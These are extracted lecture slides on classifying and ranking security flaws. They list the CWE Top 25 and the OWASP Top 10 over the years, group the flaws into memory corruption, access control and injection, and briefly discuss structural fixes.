


Classifications & rankings of security flaws
Many proposals to categorise & rank common security types

Slide 40
CWE Top 25 [2021]
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection
https://cwe.mitre.org/top25/index.html

Slide 41

CWE Top 944
See https://cwe.mitre.org/data/definitions/1000.html

Slide 42

sadsd
http://cwe.mitre.org/data/pdf/1000_with_1344_colors.pdf

Slide 43
Classifications of security flaws
These classifications & taxonomies are
useful
  for awareness & prevention
  for understanding & tackling root causes
messy
  as you can classify flaws in very different ways
always incomplete
  there are always new & more attacks
  application-specific flaws will be missing in generic taxonomies
can be misleading
  e.g. ‘lack of input validation’ is often misnomer, as should become clear in next weeks

Slide 44
Memory corruption?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 45
Memory corruption
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 46
Injection attacks?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 47
Injection attacks
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 48
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 49
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Site Request Forgery (SSRF)
Command Injection

Slide 50
memory corruption, injection attacks, access control / authentication
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 51
The big three
The big three classes of security problems are
memory corruption
access control incl. authentication
insecure input handling, esp. injection attacks

Slide 52
Evolution of the OWASP Top 10
2004 2007 2010 2013 2017 2021 2025
Unvalidated Input
XSS
Injection
Injection
Injection
Broken Access Control
Broken Access Control
Broken Access Control
Injection
XSS
Broken Auth. & Session Mngt
Broken Authentication
Cryptographic Failures
Security Misconfig.
Broken Auth. & Session Mngt.
Malicious File Execution
Broken Auth. & Session Mngt
XSS
Sensitive Data Exposure
Injection
Software Supply Chain Failures
XSS
IDOR
IDOR
IDOR
XXE
Insecure
Design
Cryptographic Failures
Buffer Overflows
CSRF
CSRF
Security Misconfig.
Broken Access Control
Security Misconfig.
Injection
Injection
Info Leakage & Improper Error Handling
Security Misconfig.
Sensitive Data Exposure
Security Misconfig.
Vulnerable & outdated components
Insecure
Design
Improper Error Handling
Broken Auth. & Session Mngt.
Insecure Cryptographic Storage
Missing function level access control
XSS
Identification & Authentication Failures
Authentication Failures
Insecure Storage
Insecure Cryptographic Storage
Failure to restrict URL access
CSRF
Insecure Deserialisation
Software & Data Integrity Failures
Software & Data Integrity Failures
Denial of Service
Insecure Communication
Insecure Transport Layer
Components with known vulnerabilities
Components with known vulnerabilities
Insufficient Logging & Monitoring
Logging & Alerting Failures
Insecure Config. Management
Failure to restrict URL access
Unvalidated Redirects and Forwards
Unvalidated Redirects and Forwards
Insufficient Logging & Monitoring
SSRF
Mishandling Exceptional Conditions

Slide 53
Upwards trends
2004 2007 2010 2013 2017 2021 2025
Unvalidated Input
XSS
Injection
Injection
Injection
Broken Access Control
Broken Access Control
Broken Access Control
Injection
XSS
Broken Auth. & Session Mngt
Broken Authentication
Cryptographic Failures
Security Misconfig.
Broken Auth. & Session Mngt.
Malicious File Execution
Broken Auth. & Session Mngt
XSS
Sensitive Data Exposure
Injection
Software Supply Chain Failures
XSS
IDOR
IDOR
IDOR
XXE
Insecure
Design
Cryptographic Failures
Buffer Overflows
CSRF
CSRF
Security Misconfig.
Broken Access Control
Security Misconfig.
Injection
Injection
Info Leakage & Improper Error Handling
Security Misconfig.
Sensitive Data Exposure
Security Misconfig.
Vulnerable & outdated components
Insecure
Design
Improper Error Handling
Broken Auth. & Session Mngt.
Insecure Cryptographic Storage
Missing function level access control
XSS
Identification & Authentication Failures
Authentication Failures
Insecure Storage
Insecure Cryptographic Storage
Failure to restrict URL access
CSRF
Insecure Deserialisation
Software & Data Integrity Failures
Software & Data Integrity Failures
Denial of Service
Insecure Communication
Insecure Transport Layer
Components with known vulnerabilities
Components with known vulnerabilities
Insufficient Logging & Monitoring
Logging & Alerting Failures
Insecure Config. Management
Failure to restrict URL access
Unvalidated Redirects and Forwards
Unvalidated Redirects and Forwards
Insufficient Logging & Monitoring
SSRF
Mishandling Exceptional Conditions

Slide 54

All issues due to
input handling
2004 2007 2010 2013 2017 2021 2025
solved?
Unvalidated Input
XSS
Injection
Injection
Injection
Broken Access Control
Broken Access Control
Broken Access Control
Injection
XSS
Broken Auth. & Session Mngt
Broken Authentication
Cryptographic Failures
Security Misconfig.
Broken Auth. & Session Mngt.
Malicious File Execution
Broken Auth. & Session Mngt
XSS
Sensitive Data Exposure
Injection
Software Supply Chain Failures
XSS
IDOR
IDOR
IDOR
XXE
Insecure
Design
Cryptographic Failures
solved?
Injection
Buffer Overflows
CSRF
CSRF
Security Misconfig.
Broken Access Control
Security Misconfig.
Injection
Info Leakage & Improper Error Handling
Security Misconfig.
Sensitive Data Exposure
Security Misconfig.
Vulnerable & outdated components
Insecure
Design
Improper Error Handling
Broken Auth. & Session Mngt.
Insecure Cryptographic Storage
Missing function level access control
XSS
Identification & Authentication Failures
Authentication Failures
Insecure Storage
Insecure Cryptographic Storage
Failure to restrict URL access
CSRF
Insecure Deserialisation
Software & Data Integrity Failures
Software & Data Integrity Failures
Denial of Service
Insecure Communication
Insecure Transport Layer
Components with known vulnerabilities
Components with known vulnerabilities
Insufficient Logging & Monitoring
Logging & Alerting Failures
Insecure Config. Management
Failure to restrict URL access
Unvalidated Redirects and Forwards
Unvalidated Redirects and Forwards
Insufficient Logging & Monitoring
SSRF
Mishandling Exceptional Conditions

Slide 55
All issues due to
access control
2004 2007 2010 2013 2017 2021 2025
Unvalidated Input
XSS
Injection
Injection
Injection
Broken Access Control
Broken Access Control
Broken Access Control
Injection
XSS
Broken Auth. & Session Mngt
Broken Authentication
Cryptographic Failures
Security Misconfig.
Broken Auth. & Session Mngt.
Malicious File Execution
Broken Auth. & Session Mngt
XSS
Sensitive Data Exposure
Injection
Software Supply Chain Failures
XSS
IDOR
IDOR
IDOR
XXE
Insecure
Design
Cryptographic Failures
Buffer Overflows
CSRF
CSRF
Security Misconfig.
Broken Access Control
Security Misconfig.
Injection
Injection
Info Leakage & Improper Error Handling
Security Misconfig.
Sensitive Data Exposure
Security Misconfig.
Vulnerable & outdated components
Insecure
Design
Improper Error Handling
Broken Auth. & Session Mngt.
Insecure Cryptographic Storage
Missing function level access control
XSS
Identification & Authentication Failures
Authentication Failures
Insecure Storage
Insecure Cryptographic Storage
Failure to restrict URL access
CSRF
Insecure Deserialisation
Software & Data Integrity Failures
Software & Data Integrity Failures
Denial of Service
Insecure Communication
Insecure Transport Layer
Components with known vulnerabilities
Components with known vulnerabilities
Insufficient Logging & Monitoring
Logging & Alerting Failures
Insecure Config. Management
Failure to restrict URL access
Unvalidated Redirects and Forwards
Unvalidated Redirects and Forwards
Insufficient Logging & Monitoring
SSRF
Mishandling Exceptional Conditions

Slide 56
The big three
The big three classes of security problems are
memory corruption
access control incl. authentication
insecure input handling, esp. injection attacks
Structural solutions?
For 1: Memory-safe languages!
For 2: Access control problems probably hardest to structurally
prevent
For 3: Techniques for secure input handling can provide structural
improvement, as we’ll discuss next weeks

